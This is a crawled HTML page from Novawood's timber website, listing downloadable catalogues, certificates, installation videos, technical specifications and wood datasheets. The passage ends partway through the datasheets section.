

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://novawood.com/technical-spec_
body_size: 13213
content:

            
                <!DOCTYPE html>
                <html lang="tr">

                <head><meta charset="utf-8" /><meta name="viewport" content="width=device-width, initial-scale=1" /><link href="https://fonts.googleapis.com/css2?family=Manrope:wght@200;300;400;500;600;700;800&amp;display=swap" rel="stylesheet" /><link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&amp;display=swap" rel="stylesheet" /><link href="/assets/css/bootstrap.min.css" rel="stylesheet" /><link href="/assets/fontawesome/css/all.min.css" rel="stylesheet" /><link href="/assets/owl-carousel/owl.carousel.min.css" rel="stylesheet" /><link href="/assets/css/site.css" rel="stylesheet" /><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@fancyapps/ui/dist/fancybox.css" /><title>
	Technical Spec. | Thermowood Suppliers - Thermowood For Sale | Novawood - Novawood is a manufacturer of quality products from thermo-treated wood. Affordable prices and worldwide shipping. Contact us now
</title><meta name="description" content="Thermowood Suppliers - Thermowood For Sale | Novawood - Novawood is a manufacturer of quality products from thermo-treated wood. Affordable prices and worldwide shipping." />
<meta name="Keywords" content="Nanowood | Isıl İşlem Görmüş Kereste" />

<link rel="shortcut icon" href="/Upload/Diger/" />

</head>

                <body>
                    <form method="post" action="./Icerikler.aspx?url=technical-spec_" id="form1">
<div class="aspNetHidden">
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUINTQyNzc4MTZkZDS//WA0L7NV8i3gIp2qeTxiFuGb/FLyH1jbyRX5k8VY" />
</div>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="53AE9914" />
</div>
                        <!--Header : Start-->
                        

 <header>
        <div class="main-header__top nav_pad">
            <div class="container-fluid">
                <div class="main-header__top-inner d-flex justify-content-between">
                    <div class="main-header__top-left">
                        <div class="main-header__top-review-social d-flex justify-content-start">
                            <div class="main-header__top-review-box">
                                <p class="main-header__top-review">Always perfect quality</p>
                            </div>
                            <div class="main-header__top-social">
                                <a href="https://tr-tr.facebook.com/Novawood.Official/" ><i class="fab fa-fab fa-facebook-f"></i></a><a href="https://twitter.com/novawood_as" ><i class="fab fa-fab fa-twitter"></i></a><a href="https://tr.linkedin.com/company/novawood/" ><i class="fab fa-fab fa-linkedin"></i></a><a href="https://www.instagram.com/novawoodofficial/" ><i class="fab fa-fab fa-instagram"></i></a>
                            </div>
                            <div class="main-menu__main-menu-box-right">
                                <div class="main-menu__call">
                                    <div class="main-menu__call-icon">
                                        <span class="fa fa-phone"></span>
                                    </div>
                                    <div class="main-menu__call-content">
                                        <p class="main-menu__call-number">
                                            <a href="tel:0216 545 66 82">0216 545 66 82</a>
                                        </p>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="main-header_top_center">
                        <div class="main-menu__search-form">
                            <input type="search" placeholder="Search..." class="search-txt">
                            <button type="submit"><i class="fa fa-search"></i></button>
                        </div>
                    </div>
                    <div class="main-header__top-right">
                        <div class="dropdown dropdown-hover">
                            <button class="btn language_btn dropdown-toggle" type="button" id="dropdownMenuButton"
                                data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                                <img src="/assets/images/icon/flag_us.png" alt="..." data-toggle="tooltip"
                                    title="Turkish"> EN
                            </button>
                            <div class="dropdown-menu language_menu" aria-labelledby="dropdownMenuButton">
                                <a class="dropdown-item language_item" href="/tr/Anasayfa"><img
                                        src="/assets/images/icon/flag_tr.png" alt="..." data-toggle="tooltip"
                                        title="English"> TR</a>
                               
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <nav id="navbar" class="navbar navbar-expand-lg nav_pad" aria-label="Ninth navbar example">
            <div class="container-fluid position-relative">
                <a class="navbar-brand" href="/">
                    <img src="/assets/images/novawood.png" alt="Novawood" />
                </a>
                <button class="navbar-toggler" type="button" data-bs-toggle="collapse"
                    data-bs-target="#navbarsExample07XL" aria-controls="navbarsExample07XL" aria-expanded="false"
                    aria-label="Toggle navigation">
                    <span class="navbar-toggler-icon"></span>
                </button>
                <div class="collapse navbar-collapse" id="navbarsExample07XL">
                    <ul class="navbar-nav m-auto mb-2 mb-lg-0">
                        <li class="nav-item dropdown dropdown-hover has-megamenu"><a class="nav-link dropdown-toggle" href="javascript:;">Products<span>˅</span></a><div class="dropdown-menu megamenu" role="menu"><div class="d-flex justify-content-start"><div class="imgArea"><div class="img-overlay"></div><img src="https://i.imgur.com/15u51cG.jpg" alt="" id="slider"></div><div class="navArea d-flex justify-content-start"><ul class="first_menu"><li> <a href="/exterior#heading0" onmouseenter="changeImage('/Upload/Icerikler/Menu/313202302325853.jpg')" class="first_head"><img src="/assets/images/favicon.ico" alt="...">EXTERIOR</a><ul class="second_menu"><li style="list-style-image: url('/assets/images/icon/menu_list.png');"> <a href="/exterior#heading0" onmouseenter="changeImage('/Upload/Icerikler/Menu/18120231441915.jpg')">Decking</a></li><li style="list-style-image: url('/assets/images/icon/menu_list.png');"> <a href="/exterior#heading1" onmouseenter="changeImage('/Upload/Icerikler/Menu/181202314423815.jpg')">Cladding</a></li><li style="list-style-image: url('/assets/images/icon/menu_list.png');"> <a href="/exterior#heading2" onmouseenter="changeImage('/Upload/Icerikler/Menu/181202314521683.jpg')">Sunshade</a></li><li style="list-style-image: url('/assets/images/icon/menu_list.png');"> <a href="/exterior#heading3" onmouseenter="changeImage('/Upload/Icerikler/Menu/181202314554895.jpg')">Pergola</a></li><li style="list-style-image: url('/assets/images/icon/menu_list.png');"> <a href="/exterior#heading4" onmouseenter="changeImage('/Upload/Icerikler/Menu/26122022163117450.jpg')">Tile Decking</a></li><li style="list-style-image: url('/assets/images/icon/menu_list.png');"> <a href="/exterior#heading5" onmouseenter="changeImage('/Upload/Icerikler/Menu/26122022163227299.jpg')">Door and Window</a></li><li style="list-style-image: url('/assets/images/icon/menu_list.png');"> <a href="/exterior#heading6" onmouseenter="changeImage('/Upload/Icerikler/Menu/313202391313515.jpg')">Underconstruction</a></li></ul></li></ul><ul class="first_menu"><li> <a href="/interior#heading1" onmouseenter="changeImage('/Upload/Icerikler/Menu/2612202216331114.jpg')" class="first_head"><img src="/assets/images/favicon.ico" alt="...">INTERIOR</a><ul class="second_menu"><li style="list-style-image: url('/assets/images/icon/menu_list.png');"> <a href="/interior#heading0" onmouseenter="changeImage('/Upload/Icerikler/Menu/26122022163340595.jpg')">Solid Parquet</a></li><li style="list-style-image: url('/assets/images/icon/menu_list.png');"> <a href="/interior#heading1" onmouseenter="changeImage('/Upload/Icerikler/Menu/313202391541536.jpg')">Interior Wall Panels</a></li><li style="list-style-image: url('/assets/images/icon/menu_list.png');"> <a href="/interior#heading2" onmouseenter="changeImage('/Upload/Icerikler/Menu/4420231523113.jpg')">Ceiling Systems</a></li><li style="list-style-image: url('/assets/images/icon/menu_list.png');"> <a href="/interior#heading3" onmouseenter="changeImage('/Upload/Icerikler/Menu/291220221369763.jpg')">Sauna</a></li></ul></li></ul><ul class="first_menu"><li> <a href="/systems#heading2" onmouseenter="changeImage('/Upload/Icerikler/Menu/44202315345285.jpg')" class="first_head"><img src="/assets/images/favicon.ico" alt="...">SYSTEMS</a><ul class="second_menu"><li style="list-style-image: url('/assets/images/icon/menu_list.png');"> <a href="/systems#heading0" onmouseenter="changeImage('/Upload/Icerikler/Menu/44202315420229.jpg')" class="third_head">Decking Systems</a><ul class="third_menu"><li style="list-style-image: url('/assets/images/icon/menu_list.png');"> <a href="/systems#heading0" onmouseenter="changeImage('/Upload/Icerikler/Menu/3132023213812720.jpg')"> Pi-2 Clips</a></li><li style="list-style-image: url('/assets/images/icon/menu_list.png');"> <a href="/systems#heading0" onmouseenter="changeImage('/Upload/Icerikler/Menu/3132023213830156.jpg')">Pi Clips</a></li><li style="list-style-image: url('/assets/images/icon/menu_list.png');"> <a href="/systems#heading0" onmouseenter="changeImage('/Upload/Icerikler/Menu/44202315746691.jpg')">Grad System</a></li><li style="list-style-image: url('/assets/images/icon/menu_list.png');"> <a href="/systems#heading0" onmouseenter="changeImage('/Upload/Icerikler/Menu/313202321399240.jpg')">Pi Teni</a></li><li style="list-style-image: url('/assets/images/icon/menu_list.png');"> <a href="/systems#heading0" onmouseenter="changeImage('/Upload/Icerikler/Menu/3132023213925230.jpg')">Pi Takoz</a></li><li style="list-style-image: url('/assets/images/icon/menu_list.png');"> <a href="/systems#heading0" onmouseenter="changeImage('/Upload/Icerikler/Menu/3132023213940117.jpg')">Pi Pedestal</a></li><li style="list-style-image: url('/assets/images/icon/menu_list.png');"> <a href="/systems#heading0" onmouseenter="changeImage('/Upload/Icerikler/Menu/44202315514844.jpg')">End-Matching</a></li></ul></li><li style="list-style-image: url('/assets/images/icon/menu_list.png');"> <a href="/systems#heading1" onmouseenter="changeImage('/Upload/Icerikler/Menu/4420231562320.jpg')" class="third_head">Cladding Systems</a><ul class="third_menu"><li style="list-style-image: url('/assets/images/icon/menu_list.png');"> <a href="/systems#heading1" onmouseenter="changeImage('/Upload/Icerikler/Menu/44202315654986.jpg')">Pi Zeta Clips</a></li><li style="list-style-image: url('/assets/images/icon/menu_list.png');"> <a href="/systems#heading1" onmouseenter="changeImage('/Upload/Icerikler/Menu/44202315102692.jpg')">Grad System</a></li><li style="list-style-image: url('/assets/images/icon/menu_list.png');"> <a href="/systems#heading1" onmouseenter="changeImage('/Upload/Icerikler/Menu/29122022101028345.jpg')">End-Matching</a></li></ul></li><li style="list-style-image: url('/assets/images/icon/menu_list.png');"> <a href="/systems#heading2" onmouseenter="changeImage('/Upload/Icerikler/Menu/44202315110131.jpg')" class="third_head">Sunshade and Ceiling Systems</a><ul class="third_menu"><li style="list-style-image: url('/assets/images/icon/menu_list.png');"> <a href="/systems#heading2" onmouseenter="changeImage('/Upload/Icerikler/Menu/44202315120888.jpg')">Pi Fix</a></li><li style="list-style-image: url('/assets/images/icon/menu_list.png');"> <a href="/systems#heading2" onmouseenter="changeImage('/Upload/Icerikler/Menu/442023151243396.jpg')">Grad System</a></li></ul></li></ul></li></ul><ul class="first_menu"><li> <a href="/custom-solutions#heading3" onmouseenter="changeImage('/Upload/Icerikler/Menu/26122022163540513.jpg')" class="first_head"><img src="/assets/images/favicon.ico" alt="...">CUSTOM SOLUTIONS</a><ul class="second_menu"><li style="list-style-image: url('/assets/images/icon/menu_list.png');"> <a href="/custom-solutions#heading0" onmouseenter="changeImage('/Upload/Icerikler/Menu/31320230290408.jpg')">Nova-Oiled</a></li><li style="list-style-image: url('/assets/images/icon/menu_list.png');"> <a href="/custom-solutions#heading1" onmouseenter="changeImage('/Upload/Icerikler/Menu/26122022163731707.jpg')">Nova-Brushed</a></li><li style="list-style-image: url('/assets/images/icon/menu_list.png');"> <a href="/custom-solutions#heading2" onmouseenter="changeImage('/Upload/Icerikler/Menu/2612202216389617.jpg')">Nova-Sahara</a></li><li style="list-style-image: url('/assets/images/icon/menu_list.png');"> <a href="/custom-solutions#heading3" onmouseenter="changeImage('/Upload/Icerikler/Menu/26122022163842625.jpg')">Nova-Vintage</a></li><li style="list-style-image: url('/assets/images/icon/menu_list.png');"> <a href="/custom-solutions#heading4" onmouseenter="changeImage('/Upload/Icerikler/Menu/261220221639177.jpg')">Nova-Croco</a></li><li style="list-style-image: url('/assets/images/icon/menu_list.png');"> <a href="/custom-solutions#heading5" onmouseenter="changeImage('/Upload/Icerikler/Menu/26122022163934557.jpg')">Finger-Joint</a></li><li style="list-style-image: url('/assets/images/icon/menu_list.png');"> <a href="/custom-solutions#heading6" onmouseenter="changeImage('/Upload/Icerikler/Menu/26122022163950966.jpg')">Lamination</a></li></ul></li></ul><ul class="first_menu"><li> <a href="/timber#heading4" onmouseenter="changeImage('/Upload/Icerikler/Menu/281202393345836.jpg')" class="first_head"><img src="/assets/images/favicon.ico" alt="...">TIMBER</a><ul class="second_menu"><li style="list-style-image: url('/assets/images/icon/menu_list.png');"> <a href="/timber#heading0" onmouseenter="changeImage('/Upload/Icerikler/Menu/2412023113443951.jpg')" class="third_head">Hardwood</a><ul class="third_menu"><li style="list-style-image: url('/assets/images/icon/menu_list.png');"> <a href="/timber#heading0" onmouseenter="changeImage('/Upload/Icerikler/Menu/293202314282237.jpg')">Nova-Ash</a></li><li style="list-style-image: url('/assets/images/icon/menu_list.png');"> <a href="/timber#heading0" onmouseenter="changeImage('/Upload/Icerikler/Menu/2932023142846288.jpg')">Nova-Iroko</a></li><li style="list-style-image: url('/assets/images/icon/menu_list.png');"> <a href="/timber#heading0" onmouseenter="changeImage('/Upload/Icerikler/Menu/293202314297916.jpg')">Nova-Oak</a></li><li style="list-style-image: url('/assets/images/icon/menu_list.png');"> <a href="/timber#heading0" onmouseenter="changeImage('/Upload/Icerikler/Menu/2932023142934771.jpg')">Tulipwood</a></li><li style="list-style-image: url('/assets/images/icon/menu_list.png');"> <a href="/timber#heading0" onmouseenter="changeImage('/Upload/Icerikler/Menu/10620251113198.jpg')">Nova-Ayous</a></li></ul></li><li style="list-style-image: url('/assets/images/icon/menu_list.png');"> <a href="/timber#heading1" onmouseenter="changeImage('/Upload/Icerikler/Menu/2412023113455704.jpg')" class="third_head">Softwood</a><ul class="third_menu"><li style="list-style-image: url('/assets/images/icon/menu_list.png');"> <a href="/timber#heading1" onmouseenter="changeImage('/Upload/Icerikler/Menu/293202314310813.jpg')">Nova-Pine</a></li></ul></li></ul></li></ul></div><div></div></li><li class="nav-item"><a class="nav-link" href="thermowood">Thermowood</a></li><li class="nav-item dropdown dropdown-hover"><a class="nav-link dropdown-toggle" href="javascript:;">Documents<span>˅</span></a><ul class="dropdown-menu"><li><a class="dropdown-item" href="/e-catalog">Catalogues</a></li><li><a class="dropdown-item" href="/installation-videos">Installation Videos</a></li><li><a class="dropdown-item" href="/certificates">Certificates</a></li><li><a class="dropdown-item" href="/systems-installation-details">Systems Installation Details</a></li><li><a class="dropdown-item" href="/technical-spec_">Technical Spec.</a></li><li><a class="dropdown-item" href="/cladding-installation-spec_">Cladding Installation Spec.</a></li><li><a class="dropdown-item" href="/decking-installation-spec_">Decking Installation Spec.</a></li><li><a class="dropdown-item" href="/datasheets">Datasheets</a></li><li><a class="dropdown-item" href="/maintenance">Maintenance</a></li><li><a class="dropdown-item" href="/fire-test-results">Fire Test Results</a></li><li><a class="dropdown-item" href="/social-compliance-policy">Social Compliance Policy</a></li></ul><li class="nav-item"><a class="nav-link" href="why-novawood">Why Novawood</a></li><li class="nav-item"><a class="nav-link" href="references-category">References</a></li><li class="nav-item"><a class="nav-link" href="what-is-frefence">FireFence</a></li><li class="nav-item"><a class="nav-link" href="blog_category">Blogs</a></li><li class="nav-item"><a class="nav-link" href="-contact-us">Contact</a></li>
                    </ul>
                </div>
            </div>
        </nav>
    </header>



                        <!--Header : End-->
                        <!-- KategoriBanner:Start -->
                        <div class="container-fluid p-0">
                            <div id="carouselExampleFade" class="carousel slide carousel-fade" data-bs-ride="carousel">
                                <div class="category-bg"></div>
                                <div class="cat-carousel-caption d-none d-md-block text-center">
                                    <div class="inner">
                                        <a href="#">
                                            Technical Spec.
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <!-- KategoriBanner:End -->
                        
                        
                        
                        
                        
                        <div id="PnlDokuman">
	
                            <!-- DokümanSayfasi:Start -->
                            <div class="container mt-5">
                                <div class="accordion" id="accordionExample">
                                    <div class="accordion-item icerik_accordion_item"><div class="accordion-header" id="heading0"><div class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse0" aria-expanded="false" aria-controls="collapse0"><h4>Catalogues</h4></div></div><div id="collapse0" class="accordion-collapse collapse" aria-labelledby="heading0" data-bs-parent="#accordionExample"><div class="accordion-body row first_acd"><div class="col-12 col-md-6"><a href="/Upload/Dokumanlar/1832024122432529.pdf"><figure class="pdf_icon"><img src="/Upload/Dokumanlar/261202311284743.jpg" class="d-block w-100" /><figcaption class="dok_head">Exterior Catalogue</figcaption></figure></a></div><div class="col-12 col-md-6"><a href="/Upload/Dokumanlar/2311202314211788.pdf"><figure class="pdf_icon"><img src="/Upload/Dokumanlar/1442023102248669.jpg" class="d-block w-100" /><figcaption class="dok_head">Interior Catalogue</figcaption></figure></a></div></div></div></div><div class="accordion-item icerik_accordion_item"><div class="accordion-header" id="heading1"><div class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse1" aria-expanded="false" aria-controls="collapse1"><h4>Installation Videos</h4></div></div><div id="collapse1" class="accordion-collapse collapse" aria-labelledby="heading1" data-bs-parent="#accordionExample"><div class="accordion-body row"><div class="col-4"><iframe width="100%" height="350" src="https://www.youtube.com/embed/aOw6zBLFbGI" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div><div class="col-4"><iframe width="100%" height="350" src="https://www.youtube.com/embed/Awqvb3TzwDQ" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div><div class="col-4"><iframe width="100%" height="350" src="https://www.youtube.com/embed/09C_RwEgq5o" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div><div class="col-4"><iframe width="100%" height="350" src="https://www.youtube.com/embed/lVHLlgepPAg" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div><div class="col-4"><iframe width="385" height="350" src="https://www.youtube.com/embed/4M8e2JFbb4M?si=TA8g3VpLqieqocMd" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></div><div class="col-4"><iframe width="385" height="345" src="https://www.youtube.com/embed/Sh7VxpVYY5g?si=J7Nfw_y_89wzBzxf" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div><div class="col-4"><iframe width="385" height="315" src="https://www.youtube.com/embed/tkmbQF_UHbY?si=DtMN9k0Yn-A1BzhA" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div><div class="col-4"><iframe width="385" height="315" src="https://www.youtube.com/embed/ykpW9YeuDxw?si=N7Mv-fdszMQzOiIC" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div></div></div></div><div class="accordion-item icerik_accordion_item"><div class="accordion-header" id="heading2"><div class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse2" aria-expanded="false" aria-controls="collapse2"><h4>Certificates</h4></div></div><div id="collapse2" class="accordion-collapse collapse" aria-labelledby="heading2" data-bs-parent="#accordionExample"><div class="accordion-body row"><div class="col-12 col-md-6"><a target="_blank" href="/Upload/Dokumanlar/29112023103049833.pdf"><figure class="pdf_icon"><img src="/Upload/Dokumanlar/662023122346788.jpg" class="d-block w-100" /><figcaption>We took a step forward towards sustainability by obtaining the EPD certificate. Now you can choose the most sustainable product for your green buildings and you can optimize the impact of our products for carbon transparency. EPDs support carbon emission reduction by making it possible to compare the impacts of different materials and products in order to select the most sustainable option. </figcaption></figure></a></div><div class="col-12 col-md-6"><a target="_blank" href="/Upload/Dokumanlar/63202595310807.pdf"><figure class="pdf_icon"><img src="/Upload/Dokumanlar/66202312246325.jpg" class="d-block w-100" /><figcaption>This certificate confirms that our products adhere to the international standard for Environmental Management Systems, showcasing our unwavering commitment to sustainable practices. When you choose ISO 14001: 2015 products, you're not just investing in quality; you're championing eco-friendly, responsible manufacturing.</figcaption></figure></a></div><div class="col-12 col-md-6"><a target="_blank" href="/Upload/Dokumanlar/29112023103139181.pdf"><figure class="pdf_icon"><img src="/Upload/Dokumanlar/124202310129461.jpg" class="d-block w-100" /><figcaption>Forest Stewardship Council™ (FSC™) certifies that the forest is managed in a way that preserves biodiversity and benefits the livelihoods of local people and workers, while ensuring economic sustainability. This ensures that the timber comes from responsibly managed forests that provide environmental, social and economic benefits.</figcaption></figure></a></div><div class="col-12 col-md-6"><a target="_blank" href="/Upload/Dokumanlar/8120259528237.pdf"><figure class="pdf_icon"><img src="/Upload/Dokumanlar/1112202411401978.png" class="d-block w-100" /><figcaption>The Sustainable Forest Management Certificate ensures that forests are managed in accordance with challenging environmental, social and economic requirements. The PEFC Chain of Custody certification allows to demonstrate the legal and sustainable source of forest products.</figcaption></figure></a></div><div class="col-12 col-md-6"><a target="_blank" href="/Upload/Dokumanlar/72202492529392.pdf"><figure class="pdf_icon"><img src="/Upload/Dokumanlar/72202492529392.jpg" class="d-block w-100" /><figcaption>This certificate confirms the membership of the association and ensures that the production of the process follows Thermowood process and the manufactured products fulfil the requirements set in the CEN/TS 15679 Thermal Modified Timber-definitions and characteristics.</figcaption></figure></a></div><div class="col-12 col-md-6"><a target="_blank" href="/Upload/Dokumanlar/3012024113920181.pdf"><figure class="pdf_icon"><img src="/Upload/Dokumanlar/3012024113920181.jpg" class="d-block w-100" /><figcaption>FC certification approves the production methods, quality assurance and test results assessed and verified by Finotrol Oy.</figcaption></figure></a></div><div class="col-12 col-md-6"><a target="_blank" href="/Upload/Dokumanlar/1672025101337673.pdf"><figure class="pdf_icon"><img src="/Upload/Dokumanlar/82202493849650.jpg" class="d-block w-100" /><figcaption>This Certification ensures that the manufacturer or importer affirms the good's conformity with European health, safety, and environmental protection standards</figcaption></figure></a></div><div class="col-12 col-md-6"><a target="_blank" href="/Upload/Dokumanlar/227202410273858.pdf"><figure class="pdf_icon"><img src="/Upload/Dokumanlar/1810202215210982.jpg" class="d-block w-100" /><figcaption>This Certificate confirms that all requirements of the programm  (Quality Mark TMT) are fulfilled.</figcaption></figure></a></div><div class="col-12 col-md-6"><a target="_blank" href="/Upload/Dokumanlar/2022025135656529.pdf"><figure class="pdf_icon"><img src="/Upload/Dokumanlar/1810202215016766.jpg" class="d-block w-100" /><figcaption>This Certificate confirms that Novawood meets the requirements of international standard for quality management.</figcaption></figure></a></div><div class="col-12 col-md-6"><a target="_blank" href="/Upload/Dokumanlar/231202515432236.pdf"><figure class="pdf_icon"><img src="/Upload/Dokumanlar/36202493951590.jpg" class="d-block w-100" /><figcaption>This certificate confirms that the Novawood’s activities and productions are in accordance with Turkish standards, meanwhile it shows that the production place of certified products meet the requirements of the institute.</figcaption></figure></a></div><div class="col-12 col-md-6"><a target="_blank" href="/Upload/Dokumanlar/202202513586280.pdf"><figure class="pdf_icon"><img src="/Upload/Dokumanlar/171020231633177.jpg" class="d-block w-100" /><figcaption>This certificate affirms our resolute commitment to workplace safety and health, underlining our dedication to delivering products manufactured to the highest occupational health and safety standards. By choosing ISO 45001: 2018  certified products, you not only invite superior quality craftsmanship into your space but also support a company deeply devoted to the well-being of its workforce.</figcaption></figure></a></div><div class="col-12 col-md-6"><a target="_blank" href="/Upload/Dokumanlar/2022025135953784.pdf"><figure class="pdf_icon"><img src="/Upload/Dokumanlar/1422024124116943.jpg" class="d-block w-100" /><figcaption>This certificate confirms our adherence to global standards for Information Security Management Systems (ISMS), showcasing our unwavering dedication to safeguarding your data. When you choose our ISO/IEC 27001:2022 certified products, you're not just selecting quality craftsmanship; you're prioritizing your information security.</figcaption></figure></a></div><div class="col-12 col-md-6"><a target="_blank" href="/Upload/Dokumanlar/29112023103333451.pdf"><figure class="pdf_icon"><img src="/Upload/Dokumanlar/2010202316239332.jpg" class="d-block w-100" /><figcaption>This certification is an international standard that specifies principles, requirements, and guidelines for conducting water footprint assessments. It ensures that the entire lifecycle of our products, from raw material sourcing to production and distribution, is carefully evaluated in terms of water usage, promoting responsible water stewardship.</figcaption></figure></a></div><div class="col-12 col-md-6"><a target="_blank" href="/Upload/Dokumanlar/2132025142439217.pdf"><figure class="pdf_icon"><img src="/Upload/Dokumanlar/2132025142439217.png" class="d-block w-100" /><figcaption>With the ISO 14064-1 Carbon Footprint Verification Certificate, we have taken another step forward in our environmental responsibility. This certificate allows us to monitor and transparently report the carbon emissions of our products. We aim to reduce our carbon footprint every year, contributing to a more sustainable future.</figcaption></figure></a></div></div></div></div><div class="accordion-item icerik_accordion_item"><div class="accordion-header" id="heading3"><div class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse3" aria-expanded="false" aria-controls="collapse3"><h4>Systems Installation Details</h4></div></div><div id="collapse3" class="accordion-collapse collapse" aria-labelledby="heading3" data-bs-parent="#accordionExample"><div class="accordion-body row"><h4>Decking Installation Details</h4><div class="col-4"><a target="_blank" href="/Upload/Dokumanlar/1422024122958634.pdf"><figure class="pdf_icon"><img src="/Upload/Dokumanlar/1422024122958650.jpg" class="d-block w-100" /><figcaption>Pi2- Clips Installation Details</figcaption></figure></a></div><div class="col-4"><a target="_blank" href="/Upload/Dokumanlar/315202310156141.pdf"><figure class="pdf_icon"><img src="/Upload/Dokumanlar/315202310156164.jpg" class="d-block w-100" /><figcaption>Pi-Clips Installation Details</figcaption></figure></a></div><div class="col-4"><a target="_blank" href="/Upload/Dokumanlar/315202310251178.pdf"><figure class="pdf_icon"><img src="/Upload/Dokumanlar/315202310251217.jpg" class="d-block w-100" /><figcaption>Pi-Teni Installation Details</figcaption></figure></a></div><h4>Cladding Installation Details</h4><div class="col-4"><a target="_blank" href="/Upload/Dokumanlar/3152023104415.pdf"><figure class="pdf_icon"><img src="/Upload/Dokumanlar/31520231044128.jpg" class="d-block w-100" /><figcaption>Pi-Zeta Installation Details</figcaption></figure></a></div></div></div></div><div class="accordion-item icerik_accordion_item"><div class="accordion-header" id="heading4"><div class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse4" aria-expanded="false" aria-controls="collapse4"><h4>Technical Spec.</h4></div></div><div id="collapse4" class="accordion-collapse collapse" aria-labelledby="heading4" data-bs-parent="#accordionExample"><div class="accordion-body row"><div class="col-12 col-md-6"><a target="_blank" href="/Upload/Dokumanlar/2911202310451362.pdf"><figure class="pdf_icon"><img src="/Upload/Dokumanlar/111202392620504.jpg" class="d-block w-100" /><figcaption class="dok_head">Thermowood Technical Specification</figcaption></figure></a></div><div class="col-12 col-md-6"><a target="_blank" href="/Upload/Dokumanlar/1312023215356777.pdf"><figure class="pdf_icon"><img src="/Upload/Dokumanlar/111202392632436.jpg" class="d-block w-100" /><figcaption class="dok_head">Deck Static Resistance Values According To The Carcass Gap Ranges</figcaption></figure></a></div></div></div></div><div class="accordion-item icerik_accordion_item"><div class="accordion-header" id="heading5"><div class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse5" aria-expanded="false" aria-controls="collapse5"><h4>Cladding Installation Spec.</h4></div></div><div id="collapse5" class="accordion-collapse collapse" aria-labelledby="heading5" data-bs-parent="#accordionExample"><div class="accordion-body row"><div class="col-12 col-md-6"><a target="_blank" href="/Upload/Dokumanlar/2911202310474257.pdf"><figure class="pdf_icon"><img src="/Upload/Dokumanlar/281202311472368.jpg" class="d-block w-100" /><figcaption class="dok_head">Cladding Installation</figcaption></figure></a></div></div></div></div><div class="accordion-item icerik_accordion_item"><div class="accordion-header" id="heading6"><div class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse6" aria-expanded="false" aria-controls="collapse6"><h4>Decking Installation Spec.</h4></div></div><div id="collapse6" class="accordion-collapse collapse" aria-labelledby="heading6" data-bs-parent="#accordionExample"><div class="accordion-body row"><div class="col-12 col-md-6"><a target="_blank" href="/Upload/Dokumanlar/1912023152516197.pdf"><figure class="pdf_icon"><img src="/Upload/Dokumanlar/2812023114639724.jpg" class="d-block w-100" /><figcaption class="dok_head">Deck Installation</figcaption></figure></a></div></div></div></div><div class="accordion-item icerik_accordion_item"><div class="accordion-header" id="heading7"><div class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse7" aria-expanded="false" aria-controls="collapse7"><h4>Datasheets</h4></div></div><div id="collapse7" class="accordion-collapse collapse" aria-labelledby="heading7" data-bs-parent="#accordionExample"><div class="accordion-body row"><div class="col-12 col-md-6"><a target="_blank" href="/Upload/Dokumanlar/133202321578997.pdf"><figure class="pdf_icon"><img src="/Upload/Dokumanlar/133202321578997.jpg" class="d-block w-100" /><figcaption class="dok_head">Ash Datasheets</figcaption></figure></a></div><div class="col-12 col-md-6"><a target="_blank" href="/Upload/Dokumanlar/1332023215929671.pdf"><figure class="pdf_icon"><img src="/Upload/Dokumanlar/1332023215929671.jpg" class="d-block w-100" /><figcaption class="dok_head">Iroko Datasheets</figcaption></figure></a></div><div class="col-12 col-md-6"><a target="_blank" href="/Upload/Dokumanlar/3152023155940462.pdf"><figure class="pdf_icon"><img src="/Upload/Dokumanlar/3152023155940472.jpg" class="d-block w-100" /><figcaption class="dok_head">Pine Datasheets</figcaption></figure></a></div><div class="col-12 col-md-6"><a target="_blank" href="/Upload/Dokumanlar/13320232237949.pdf"><figure class="pdf_icon"><img src="/Upload/Dokumanlar/13320232237956.jpg" class="d-block w-100" /><figcaption class="dok_head">Tulipwood Datasheets</figcaption></figure></a></div><div class="col-12 col-md-6"><a target="_blank" href="/Upload/Dokumanlar/133202322427133.pdf"><figure class="pdf_icon"><img src="/Upload/Dokumanlar/133202322427133.jpg" class="d-block w-100" /><figcaption 